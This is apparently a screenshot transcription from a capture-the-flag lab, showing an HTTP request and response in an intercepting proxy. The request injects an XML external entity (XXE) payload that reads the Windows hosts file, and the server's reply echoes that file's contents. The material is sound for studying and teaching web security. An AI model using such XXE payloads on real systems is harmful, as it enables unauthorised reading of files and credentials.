 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 10.129.95.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*S
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 221
9 Origin: http://10.129.95.192
10 Connection: close
11 Referer: http://10.129.95.192/services.php
12 Cookie: PHPSESSID=jsthiek0na46049uqkgf3g79sh
Same
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE foo [
16 <!ELEMENT item ANY >
17 <!ENTITY xxe SYSTEM
"file:///C:/windows/system32/drivers/etc/hosts" >]>
18 <order>
<quantity>
32
</quantity>
<item>
19 &xxe;
20 </item>
<address>
dsfsd
</address>
</order>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Feb 2023 02:13:46 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 839
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for
13 # Copyright (c) 1993-2009 Microsoft Corp.
14 #
15 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
16 #
17 # This file contains the mappings of IP addresses to host names.
Each
18 # entry should be kept on an individual line. The IP address should
19 # be placed in the first column followed by the corresponding host
name.
20 # The IP address and the host name should be separated by at least
one
21 # space.
22 #
23 # Additionally, comments (such as these) may be inserted on
individual
24 # lines or following the machine name denoted by a '#' symbol.
25 #
26 # For example:
Search...
0 matches